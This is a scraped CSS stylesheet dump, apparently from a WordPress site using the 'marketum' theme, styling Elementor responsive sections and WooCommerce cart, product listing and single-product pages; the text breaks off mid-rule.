    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-default {
        max-width: 355px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-narrow {
        max-width: 345px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-extended {
        max-width: 365px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-wide {
        max-width: 375px;
    }

    body .elementor-18 .elementor-element.elementor-element-2a11c57 > .elementor-widget-container {
        margin: 0 -10px 0 -10px;
    }
}

@media only screen and (max-width: 321px) {
    body .elementor .sbi_fixed_height {
        height: 269px !important;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-no {
        max-width: 280px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-default {
        max-width: 300px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-narrow {
        max-width: 2900px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-extended {
        max-width: 310px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-wide {
        max-width: 320px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://fromerdigitalmedia.com/wp-content/themes/marketum/css/woocommerce.css?ver=6.8.3
body_size: 12435
content:
/*@charset "UTF-8";*/
/* ------------------- */
/* --- Header Cart --- */
/* ------------------- */
.marketum_header_cart_container {
    display: flex;
    align-items: center;
    padding: 0 54px 0 6px;
    position: relative;
    z-index: 10;
}

.marketum_header_cart_wrapper {
    position: relative;
}

.marketum_header_cart_container a,
.marketum_menu_mobile_cart_button {
    display: inline-block;
    position: relative;
    z-index: 5;
}

.marketum_header_cart_container a svg,
.marketum_header_cart_container a span,
.marketum_menu_mobile_cart_button svg,
.marketum_menu_mobile_cart_button span {
    position: relative;
    z-index: 5;
}

.marketum_header_cart_container a.marketum_cart-trigger:before {
    content: '';
    width: 106px;
    height: 94px;
    border: solid 2px #222628;
    background: #ffffff;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: -33px;
    right: -42px;
    -webkit-transition: all .4s;
    transition: all .4s;
    z-index: 2;
}

.marketum_header_cart_container:hover a.marketum_cart-trigger:before {
    opacity: 1;
    pointer-events: auto;
}

.marketum_header_cart_container .icon,
.marketum_menu_mobile_cart_button svg {
    width: 22px;
    height: 21px;
}

.marketum_header_cart_container .marketum_cart-trigger__count,
.marketum_menu_mobile_cart_button .marketum_cart-trigger__count {
    width: 16px;
    height: 16px;
    border: solid 2px #ffffff;
    border-radius: 50%;
    font-size: 9px;
    line-height: 12px;
    font-weight: 500;
    text-align: center;
    color: #ffffff;
    position: absolute;
    top: -2px;
    right: -7px;
}

.marketum_header_cart_content_container {
    width: 605px;
    height: 0;
    max-height: calc(100vh - 70px);
    overflow-y: auto;
    overflow-x: hidden;
    border: solid 2px #222628;
    background: #ffffff;
    box-shadow: 0 3px 10px 2px rgba(0, 0, 0, .04);
    padding: 134px 0 91px;
    opacity: 0 !important;
    pointer-events: none;
    position: absolute;
    top: -33px;
    right: -42px;
    -webkit-transition: all .4s;
    transition: all .4s;
    z-index: 1;
}

.marketum_header_cart_container:hover .marketum_header_cart_content_container {
    height: auto;
    opacity: 1 !important;
    pointer-events: auto;
}

.marketum_header_cart_content_container .woocommerce-mini-cart__empty-message {
    padding: 0 50px;
}

body.woocommerce .marketum_header_cart_content_container ul.cart_list li,
body.woocommerce .marketum_header_cart_content_container ul.product_list_widget li {
    display: block;
    padding: 0 50px 50px;
    margin-top: 0;
    border-bottom: solid 1px #c0c0b7;
}

.woocommerce .marketum_header_cart_content_container ul.cart_list li:not(:last-of-type),
.woocommerce .marketum_header_cart_content_container ul.product_list_widget li:not(:last-of-type) {
    margin-bottom: 50px;
}

.marketum_mini_cart_item {
    display: flex;
    align-items: center;
}

.marketum_mini_cart_item .marketum_mini_cart_left_part {
    width: 100%;
    max-width: 60%;
    flex: 0 0 60%;
    display: flex;
    align-items: center;
}

.marketum_mini_cart_item .marketum_mini_cart_right_part {
    width: 100%;
    max-width: 540%;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    flex: 0 0 40%;
}

.woocommerce .marketum_header_cart_content_container ul.cart_list li img,
.woocommerce .marketum_header_cart_content_container ul.product_list_widget li img {
    width: 84px;
    height: 84px;
    float: none;
    margin: 0;
}

.woocommerce .marketum_header_cart_content_container .content-woocommerce-wrapper {
    padding-left: 25px;
}

.woocommerce .marketum_header_cart_content_container .woocommerce-mini-cart-item__title {
    font-family: 'Manrope', sans-serif;
    font-size: 16px;
    letter-spacing: 0;
    font-weight: 400;
    margin-bottom: 2px;
}

.woocommerce .marketum_header_cart_content_container .quantity {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #222628;
    margin-bottom: 0;
}

.marketum_mini_cart_star_rating {
    width: 67px;
    height: 1em;
    display: block;
    font-family: 'star';
    font-size: 11px;
    line-height: 1;
    letter-spacing: 2px;
    overflow: hidden;
    margin-top: 7px;
    position: relative;
}

.marketum_mini_cart_star_rating:before {
    content: 'sssss';
    color: #c0c0b7;
    position: absolute;
    top: 0;
    left: 0;
}

.marketum_mini_cart_star_rating > span {
    height: 1em;
    overflow: hidden;
    color: #ffa800;
    position: absolute;
    top: 0;
    left: 0;
}

.marketum_mini_cart_star_rating > span:before {
    content: 'SSSSS';
    letter-spacing: 2px;
    position: absolute;
    top: 0;
    left: 0;
}

.marketum_header_cart_content_container .marketum_mini_cart_line_total {
    font-size: 14px;
    letter-spacing: 0;
    font-weight: 600;
    margin-right: 80px;
}

body .marketum_header_cart_content_container .remove_from_cart_button {
    width: 16px;
    height: 16px;
    font-size: 0;
    position: relative;
    -webkit-transform: rotate(0);
    transform: rotate(0);
}

body .marketum_header_cart_content_container .remove_from_cart_button:hover {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

body .marketum_header_cart_content_container .remove_from_cart_button:before,
body .marketum_header_cart_content_container .remove_from_cart_button:after {
    content: '';
    width: 19px;
    height: 2px;
    position: absolute;
    top: 7px;
    left: -2px;
}

body .marketum_header_cart_content_container .remove_from_cart_button:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

body .marketum_header_cart_content_container .remove_from_cart_button:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.marketum_header_cart_content_container .woocommerce-mini-cart-total {
    padding: 0 48px;
    margin: 38px 0 40px;
}

.marketum_header_cart_content_container .woocommerce-mini-cart-total strong {
    font-family: "Cambon", sans-serif;
    font-size: 20px;
    letter-spacing: -.6px;
    font-weight: 500;
}

.marketum_header_cart_content_container .woocommerce-mini-cart-total .woocommerce-Price-amount {
    margin-left: 6px;
    font-weight: 600;
}

.marketum_header_cart_content_container .woocommerce-mini-cart-buttons {
    display: flex;
    justify-content: space-between;
    padding: 0 50px;
}

.marketum_header_cart_content_container .woocommerce-mini-cart-buttons a {
    font-size: 14px;
    letter-spacing: 0;
    font-weight: 500;
    border: solid 2px;
    border-radius: 0;
    background: transparent;
    padding: 21px 60px;
    overflow: hidden;
}

.marketum_header_cart_content_container .woocommerce-mini-cart-buttons a:hover {
    color: #ffffff;
    background: transparent;
}

/* ---------------------------------- */
/* ---------- Shop Listing ---------- */
/* ---------------------------------- */
.marketum_woocommerce_wrapper {
    padding: 55px 0 70px;
}

@media only screen and (min-width: 768px) {
  .marketum_woocommerce_wrapper {
      padding: 75px 0 100px;
  }
}

@media only screen and (min-width: 992px) {
  .marketum_woocommerce_wrapper {
      padding: 75px 0 100px;
  }
}

@media only screen and (min-width: 1200px) {
  .marketum_woocommerce_wrapper {
      padding: 150px 0 150px;
  }
}

.woocommerce-page .marketum_shop_loop {
    margin-top: -6px;
}

.woocommerce .woocommerce-ordering {
    margin-bottom: 25px;
}

.marketum_shop_loop .page-title {
    display: none;
}

.marketum_shop_loop .woocommerce-result-count {
    font-size: 16px;
    font-weight: 500;
    color: #222628;
}

.marketum_shop_loop select.orderby {
    border: none;
    border-bottom: solid 1px #222628;
    background: transparent;
    font-size: 16px;
    font-weight: 500;
    color: #222628;
    padding-bottom: 5px;
    margin-top: 3px;
}

.marketum_shop_loop select.orderby:focus,
.marketum_shop_loop select.orderby:active {
    outline: none;
}

body.woocommerce ul.products,
body.woocommerce-page ul.products {
    display: flex;
    flex-wrap: wrap;
    margin-left: -30px;
}

body.woocommerce ul.products li.product,
body.woocommerce-page ul.products li.product {
    padding-left: 30px;
    margin: 0 0 33px;
    float: none !important;
    text-align: left;
    overflow: hidden;
    position: relative;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.woocommerce ul.products.columns-2 li.product,
.woocommerce-page ul.products.columns-2 li.product {
    width: 100%;
    max-width: 50%;
    flex: 0 0 50%;
}

.woocommerce ul.products.columns-3 li.product,
.woocommerce-page ul.products.columns-3 li.product {
    width: 100%;
    max-width: 33.3333%;
    flex: 0 0 33.3333%;
}

.woocommerce ul.products.columns-4 li.product,
.woocommerce-page ul.products.columns-4 li.product {
    width: 100%;
    max-width: 25%;
    flex: 0 0 25%;
}

.woocommerce ul.products.columns-5 li.product,
.woocommerce-page ul.products.columns-5 li.product {
    width: 100%;
    max-width: 20%;
    flex: 0 0 20%;
}

.woocommerce ul.products.columns-6 li.product,
.woocommerce-page ul.products.columns-6 li.product {
    width: 100%;
    max-width: 16,6666%;
    flex: 0 0 16,6666%;

}

.woocommerce ul.products li.product.last,
.woocommerce-page ul.products li.product.last {
    margin-right: 0;
}

.woocommerce ul.products li.product a:before,
.woocommerce ul.products li.product a:after {
    display: none;
}

.woocommerce ul.products li.product .marketum_prod_list_image {
    overflow: hidden;
    margin-bottom: 12px;
}

.woocommerce ul.products li.product a img {
    -webkit-transform: scale(1.1) translateX(1px);
    transform: scale(1.1) translateX(1px);
    -webkit-transition: transform .45s cubic-bezier(.22, .61, .36, 1);
    transition: transform .45s cubic-bezier(.22, .61, .36, 1);
}

.woocommerce ul.products li.product .marketum_prod_list_wrapper:hover a img {
    -webkit-transform: scale(1.1) translateX(10px);
    transform: scale(1.1) translateX(10px);
}

.woocommerce ul.products li.product .marketum_prod_list_categories {
    font-size: 14px;
    color: #7d7d6f;
    margin-bottom: 5px;
}

.woocommerce ul.products li.product .marketum_prod_list_categories .marketum_comma:last-of-type {
    display: none;
}

.woocommerce ul.products li.product .woocommerce-review-link {
    display: none;
}

.woocommerce ul.products li.product .marketum_prod_list_bottom_part {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.woocommerce ul.products li.product .marketum_prod_list_price_container,
.woocommerce ul.products li.product .marketum_add_to_cart_container {
    width: 100%;
    max-width: 50%;
    flex: 0 0 50%;
    display: flex;
}

.marketum_var_divider {
    margin: 0 10px;
}

.woocommerce ul.products li.product .marketum_prod_list_price_container del {
    color: #7d7d6f;
    margin-right: 15px;
}

.woocommerce ul.products li.product .marketum_add_to_cart_container {
    justify-content: flex-end;
}

.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .added_to_cart {
    width: 50px;
    height: 50px;
    padding: 0;
    margin-top: 0;
    font-size: 0;
    line-height: 50px;
    text-align: center;
    text-decoration: none;
    border: none;
    border-radius: 0;
    vertical-align: top;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.woocommerce ul.products li.product .button.added {
    opacity: 0;
}

.woocommerce ul.products li.product .button {
    background-color: transparent;
}

.woocommerce ul.products li.product .button:hover {
    background-color: #222628;
    color: #ffffff;
}

.woocommerce ul.products li.product .added_to_cart:hover {
    background-color: #222628;
}

.woocommerce ul.products li.product .button:before,
.woocommerce ul.products li.product .added_to_cart:before {
    content: '\e94e';
    width: 100%;
    height: auto;
    display: inline-block;
    font-family: 'icomoon', sans-serif;
    font-size: 21px;
    line-height: 50px;
    opacity: 1;
    background: transparent;
    animation: none;
    margin: 0;
    top: auto;
}

.woocommerce ul.products li.product .added_to_cart {
    color: #1EB26F;
}

.woocommerce ul.products li.product .added_to_cart:before {
    content: '\e911';
}

.woocommerce ul.products li.product .button.ajax_add_to_cart svg,
.woocommerce ul.products li.product .button.product_type_variable svg {
    font-size: 24px;
}

.woocommerce ul.products li.product:hover .button.ajax_add_to_cart.added {
    display: none;
}

.woocommerce ul.products li.product .add_to_cart_button:after {
    display: none !important;
}

.woocommerce ul.products li.product .onsale,
.woocommerce .marketum_single_product_page span.onsale {
    min-height: auto;
    display: inline-block;
    color: #fff;
    font-size: 16px;
    line-height: 18px;
    font-weight: 400;
    padding: 6px 15px 7px;
    margin: 0;
    border-radius: 0;
    background: #e85442;
    position: absolute;
    top: 0;
    left: 0;
    right: auto;
    z-index: 1;
}

.woocommerce ul.products li.product .star-rating {
    width: 76px;
    font-size: 10px;
    margin: 0 0 5px;
    position: relative;
    bottom: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.woocommerce ul.products li.product .star-rating span {
    color: #ffa800;
}

.woocommerce ul.products li.product .star-rating:before,
.woocommerce ul.products li.product .star-rating span:before {
    letter-spacing: 5.3px;
}

.woocommerce ul.products li.product .marketum_prod_list_title {
    margin-bottom: 9px;
}

.woocommerce ul.products li.product .price {
    font-size: 16px;
    line-height: 1.7;
    font-weight: 500;
    color: #003d90;
    padding-right: 50px;
    margin: 2px 0 0;
    position: relative;
    bottom: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.woocommerce ul.products li.product .price del {
    opacity: 1;
    color: #a9aeb3;
    font-weight: 500;
}

.woocommerce ul.products li.product .price ins {
    font-weight: 500;
    text-decoration: none;
    color: #e04e4e;
    margin-left: 8px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    letter-spacing: 0;
    padding: 0;
    margin-bottom: 15px;
    position: relative;
    bottom: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title:hover {
    opacity: .75;
}

/* ------------------------------------ */
/* ---------- Single Product ---------- */
/* ------------------------------------ */
.woocommerce div.product div.images.woocommerce-product-gallery {
    margin-bottom: 0;
}

.marketum_single_product_page .marketum_page_title_container {
    min-height: 530px;
}

.marketum_single_product_page .marketum_woocommerce_wrapper {
    padding-bottom: 30px;
}

@media only screen and (min-width: 992px) {
  .marketum_single_product_page .marketum_woocommerce_wrapper {
      padding-bottom: 54px;
  }
}

@media only screen and (min-width: 1200px) {
  .marketum_single_product_page .marketum_woocommerce_wrapper {
      padding-bottom: 74px;
  }
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {
    opacity: 1;
    background: transparent;
    animation: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {
    opacity: 1;
}

.marketum_single_product_page .woocommerce-product-gallery__image a:before,
.marketum_single_product_page .woocommerce-product-gallery__image a:after {
    display: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    width: 31%;
}

.marketum_single_product_page .woocommerce-product-gallery__image:not(:first-of-type) {
    margin-right: 10px;
}

.woocommerce .marketum_single_product_page div.product div.summary {
    padding-left: 0;
    margin-bottom: 0;
}

.woocommerce .marketum_single_product_page div.product .product_title {
    font-size: 50px;
    line-height: 50px;
    letter-spacing: -.02em;
    font-weight: 400;
    margin: -9px 0 20px -3px;
}

.woocommerce .marketum_single_product_page div.product .summary .woocommerce-product-rating {
    margin-bottom: 24px;
}

.woocommerce .marketum_single_product_page div.product .summary .woocommerce-product-rating .star-rating {
    width: 80px;
}

.woocommerce .marketum_single_product_page div.product .summary .woocommerce-product-rating .star-rating:before,
.marketum_single_product_page div.product .summary .woocommerce-product-rating .star-rating span:before {
    letter-spacing: 3.8px;
}

.marketum_single_product_page .summary .woocommerce-product-rating,
.marketum_single_product_page .summary .woocommerce-product-rating a {
    font-size: 13px;
    line-height: 1;
    font-weight: 600;
    color: #222628;
    margin-top: 5px;
}

.marketum_single_product_page .related.products .woocommerce-product-rating {
    margin-bottom: 0;
}

.marketum_single_product_page .summary .woocommerce-product-rating .star-rating {
    font-size: 12px;
}

.marketum_single_product_page .summary .star-rating::before {
    color: #d1d3d5;
}

.woocommerce .marketum_single_product_page div.product p.price,
.woocommerce .marketum_single_product_page div.product span.price {
    font-size: 20px;
    line-height: 1.5;
    font-weight: 400;
    margin-bottom: 25px;
}

.woocommerce .marketum_single_product_page div.product p.price ins {
    font-weight: 400;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
    font-size: 20px;
    font-weight: 400;
    color: #7d7d6f;
    opacity: 1;
    margin-right: 12px;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    text-decoration: none;
}

.marketum_single_product_page .woocommerce-product-details__short-description {
    border-top: solid 2px #222628;
    padding-top: 30px;
    margin-bottom: 5px;
}

.marketum_single_product_page .woocommerce-product-details__short-description h6 {
    margin-bottom: 3px;
}

.woocommerce .marketum_single_product_page div.product form.cart:not(.variations_form) {
    display: inline-flex;
    align-items: flex-end;
    border-radius: 0;
    margin-top: 32px;
    margin-bottom: 46px;
}

.woocommerce .marketum_single_product_page div.product form.cart.variations_form {
    margin-top: 25px;
}

.woocommerce div.product form.cart .reset_variations {
    font-size: 14px;
    letter-spacing: .05em;
    font-weight: 700;
    color: #333333;
}

.woocommerce .marketum_single_product_page div.product form.cart.variations_form .single_variation_wrap {
    display: inline-flex;
    border-radius: 0;
    overflow: hidden;
}

.woocommerce .marketum_single_product_page div.product form.cart.variations_form .single_variation_wrap .woocommerce-variation-price {
    height: 53px;
    line-height: 65px;
    margin-right: 20px;
}

.woocommerce .marketum_single_product_page div.product form.cart.grouped_form {
    width: 100%;
    display: flex;
    flex-direction: column;
    border-radius: 0;
    background: 0;
}

.woocommerce .marketum_single_product_page div.product form.cart.grouped_form .button {
    max-width: 210px;
    margin-top: 20px;
    margin-left: 0;
    float: none;
}

.woocommerce .marketum_single_product_page div.product form.cart.grouped_form .quantity {
    background: #f8f8f8;
    border-radius: 0;
    overflow: hidden;
}

.woocommerce .marketum_single_product_page div.product form.cart.grouped_form table a {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
}

body.woocommerce .marketum_single_product_page div.product form.cart.grouped_form table .woocommerce-grouped-product-list-item__label,
body.woocommerce .marketum_single_product_page div.product form.cart.grouped_form table .woocommerce-grouped-product-list-item__price {
    padding-top: 20px;
    padding-left: 30px;
}

body.woocommerce .marketum_single_product_page div.product form.cart.grouped_form table .woocommerce-grouped-product-list-item__price {
    font-weight: 700;
    padding-left: 0;
}

.woocommerce div.product form.cart .variations tr {
    margin-bottom: 15px;
}

.woocommerce div.product form.cart .variations td.label {
    font-size: 20px;
    letter-spacing: -.05em;
    font-weight: 700;
}

.woocommerce div.product form.cart .variations td.label label {
    margin: 5px 0 0;
}

.woocommerce div.product form.cart .variations select {
    height: 50px;
    font-size: 14px;
    line-height: 48px;
    font-weight: 400;
    border-radius: 0;
    border: none;
    border-bottom: solid 1px #c0c0b7;
    padding: 10px 0;
    margin-bottom: 15px;
    outline: none;
    position: relative;
    top: 4px;
}

.woocommerce .marketum_single_product_page div.product form.cart div.quantity {
    display: inline-flex;
    height: 54px;
    margin: 0 52px 0 0;
    border: none;
    border-bottom: solid 1px #c0c0b7;
}

.marketum_single_product_page .marketum_minus_button,
.marketum_single_product_page .marketum_plus_button,
.woocommerce table.shop_table tbody .quantity .marketum_minus_button,
.woocommerce table.shop_table tbody .quantity .marketum_plus_button,
.woocommerce div.product form.cart .group_table td .marketum_minus_button,
.woocommerce div.product form.cart .group_table td .marketum_plus_button {
    width: 10px;
    height: 52px;
    font-size: 0;
    line-height: 58px;
    font-weight: 700;
    text-align: center;
    color: #777777;
    cursor: pointer;
    position: relative;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_single_product_page .marketum_minus_button {
    margin-right: 18px;
}

.marketum_single_product_page .marketum_plus_button {
    margin-left: 18px;
}

.marketum_single_product_page .marketum_minus_button:before,
.marketum_single_product_page .marketum_plus_button:before,
.marketum_single_product_page .marketum_plus_button:after,
.woocommerce table.shop_table tbody .quantity .marketum_minus_button:before,
.woocommerce table.shop_table tbody .quantity .marketum_plus_button:before,
.woocommerce table.shop_table tbody .quantity .marketum_plus_button:after,
.woocommerce div.product form.cart .group_table td .marketum_minus_button:before,
.woocommerce div.product form.cart .group_table td .marketum_plus_button:before,
.woocommerce div.product form.cart .group_table td .marketum_plus_button:after {
    content: '';
    width: 10px;
    height: 2px;
    background: #222628;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_single_product_page .marketum_plus_button:after,
.woocommerce table.shop_table tbody .quantity .marketum_plus_button:after,
.woocommerce div.product form.cart .group_table td .marketum_plus_button:after {
    width: 2px;
    height: 10px;
}

.woocommerce .marketum_single_product_page .quantity .qty,
.woocommerce table.shop_table tbody .quantity .qty {
    width: 50px;
    height: 54px;
    -webkit-appearance: textfield !important;
    -moz-appearance: textfield !important;
    appearance: textfield !important;
    outline: none;
    border: none;
    background: transparent;
    font-size: 14px;
    font-weight: 700;
    color: #414a53;
    padding-left: 17px;
    padding-right: 13px;
}

.woocommerce .marketum_single_product_page .quantity .qty::-webkit-inner-spin-button,
.woocommerce .marketum_single_product_page .quantity .qty::-webkit-outer-spin-button,
.woocommerce table.shop_table tbody .quantity .qty::-webkit-inner-spin-button,
.woocommerce table.shop_table tbody .quantity .qty::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.woocommerce .marketum_single_product_page div.product form.cart .button {
    display: flex;
    align-items: center;
    height: 60px;
    font-size: 14px;
    letter-spacing: -.1px;
    font-weight: 600 !important;
    background: transparent;
    padding: 16px 38px 16px 29px;
    margin-left: 0;
    border: solid 2px;
    border-radius: 0;
    overflow: hidden;
    position: relative;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.woocommerce .marketum_single_product_page div.product form.cart .button:before {
    content: '\e94e';
    font-family: 'icomoon', sans-serif;
    font-size: 21px;
    color: inherit;
    margin-right: 20px;
    position: relative;
    z-index: 5;
}

.woocommerce .marketum_single_product_page div.product form.cart .button svg {
    width: 22px;
    height: 21px;
    margin-right: 20px;
    position: relative;
    top: -2px;
}

.woocommerce .marketum_single_product_page div.product form.cart .button:hover {
    color: #ffffff;
}

.marketum_single_product_page .product_meta span {
    display: block;
    font-size: 14px;
    letter-spacing: 0;
    font-weight: 500;
    color: #222628;
    margin-bottom: 13px;
}

.marketum_single_product_page .product_meta span span {
    color: #222628;
}

.marketum_single_product_page .product_meta span a {
    line-height: 1;
    color: #222628;
}

.marketum_single_product_page .sku_wrapper span.sku {
    display: inline;
}

.marketum_single_product_page .product_meta span.tagged_as a {
    text-transform: none;
    padding: 8px 10px 8px 14px;
    margin-right: 10px;
    background: #e6e6e2;
}

.woocommerce div.product form.cart .variations th {
    vertical-align: inherit;
}

.woocommerce div.product form.cart .variations label {
    font-size: 14px;
    letter-spacing: 0;
    font-weight: 500;
    color: #222628;
}

.marketum_single_product_page .product_meta span.tagged_as a:hover {
    color: #ffffff;
}

.marketum_single_product_page .product_meta span.tagged_as a:first-of-type {
    margin-left: 32px;
}

.marketum_single_product_page .product_meta span.tagged_as a:before {
    width: 2px;
    height: 2px;
    background: #222628;
    opacity: 1;
    animation: none;
    top: auto;
    bottom: 10px;
    left: 8px;
}

.marketum_single_product_page .product_meta span.tagged_as a:hover:before {
    background: #ffffff;
}

.marketum_single_product_page .product_meta span.tagged_as a:after {
    display: none;
}

.marketum_single_product_page .woocommerce-tabs {
    width: 100%;
    padding: 84px 0 110px;
    position: relative;
}

@media (min-width: 992px) {
  .marketum_single_product_page .woocommerce-tabs {
      max-width: 66.666667%;
  }
}

.woocommerce .marketum_single_product_page div.product .woocommerce-tabs ul.tabs,
.woocommerce .marketum_single_product_page div.product .woocommerce-tabs .panel {
    position: relative;
    z-index: 5;
    margin-bottom: 23px;
}

.woocommerce .marketum_single_product_page div.product .woocommerce-tabs .panel {
    padding: 7px 0 0;
    margin-bottom: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    font-size: 0;
    line-height: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none;
    background: transparent;
    padding: 0;
    margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
    border-right: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    padding: 20px 50px 22px;
    border: solid 2px transparent;
    border-radius: 0;
    -webkit-transition: border-color .3s;
    transition: border-color .3s;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border: solid 2px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-size: 14px;
    font-weight: 500;
    position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: inherit;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
    display: none;
    height: 2px;
    opacity: 1;
    background: #222628;
    animation: none;
    top: -9px;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:before {
    opacity: 0;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description h2,
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--additional_information h2,
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews h2 {
    display: none;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description table {
    width: auto;
    margin-top: 28px;
    margin-bottom: 0;
    font-size: 14px;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description table tr:not(:last-of-type) {
    border-bottom: solid 1px #c0c0b7;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description table th {
    font-weight: 500;
    color: #222628;
    border: none;
    padding: 6px 0 4px;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description table td {
    font-size: 14px;
    font-weight: 500;
    color: #222628;
    padding: 8px 63px 5px 31px;
    border: none;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description ul li {
    display: block;
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    color: #222628;
    padding-left: 21px;
    margin-bottom: 14px;
    position: relative;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description ul li:before {
    content: '';
    width: 3px;
    height: 3px;
    display: block;
    position: absolute;
    top: 10px;
    left: 2px;
    z-index: 1;
}

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
    border-left: none;
    border-right: none;
}

#review_form_wrapper {
    margin-top: 5px;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-reply-title {
    display: block;
    font-size: 20px;
    letter-spacing: 0;
    font-weight: 500;
    color: #222628;
    margin-bottom: 20px;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form {
    font-size: 0;
    line-height: 0;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-author,
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-email {
    width: 50%;
    display: inline-block;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-author {
    padding-right: 15px;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-email {
    padding-left: 15px;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews label {
    display: none;
    font-size: 16px;
    line-height: 1.9;
    font-weight: 500;
    color: #414a53;
    margin-bottom: 10px;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-author .floating-placeholder,
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-email .floating-placeholder {

}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews input:focus,
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews textarea:focus {
    border-color: #333333;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-cookies-consent label {
    display: block;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-notes,
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-rating {
    font-size: 14px;
    line-height: 1.7;
    font-weight: 700;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-rating label,
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-rating .stars {
    display: inline-block;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-rating label {
    font-size: 14px;
    font-weight: 500;
    color: #6d7173;
    margin-right: 18px;
    margin-bottom: 10px;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-rating .stars {
    position: relative;
